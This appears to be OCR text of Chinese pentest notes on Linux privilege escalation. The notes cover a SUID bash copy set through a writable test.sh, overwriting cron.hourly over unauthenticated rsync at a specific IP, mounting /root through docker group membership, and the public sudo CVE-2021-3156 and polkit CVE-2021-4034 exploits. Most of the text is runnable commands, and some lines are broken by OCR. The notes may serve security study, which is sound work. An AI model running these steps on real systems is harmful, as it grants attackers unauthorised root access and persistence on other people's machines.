 checkpoint=1
利用
2、上面执行的test写入：echo 'cp /bin/
bash /tmp/bash; chmod +s /tmp/bash' >
test.sh
chmod +x test.sh
User->root
Rsync
条件
873端口服务
未授权访问
有密码进入
流程
1、下载目标的定时任务
2、本地创建执行文件进行覆盖定时任务目标
上传覆盖文件：rsync -av nc rsync://47.94.
236.117:873/src/etc/cron.hourly
下载文件：rsync -av  rsync://47.94.236.117:
873/src/etc/cron.hourly ./
Docker
条件
有docker服务
当前用户在docker组
groups 用户名
流程
直接利用-v -it进行挂载shell
docker run -v /root:/mnt -it alpine
Sudo(CVE-2021-3156)
条件
sudo: 1.8.2 - 1.8.31p2
sudo: 1.9.0 - 1.9.5p1
判断
sudoedit -s /
报错存在
正常不存在
利用
git clone https://github.com/blasty/CVE-
2021-3156.git
cd CVE-2021-3156
make
chmod a+x sudo-hax-me-a-sandwich
./sudo-hax-me-a-sandwich 编号
Polkit(CVE-2021-4034)
条件
都有漏洞只是有没有打过补丁有没有使用
判断
dpkg -l policykit-1
利用
git clone https://github.com/berdav/CVE-
2021-4034.git
cd CVE-2021-4034/
make
./cve-2021-4034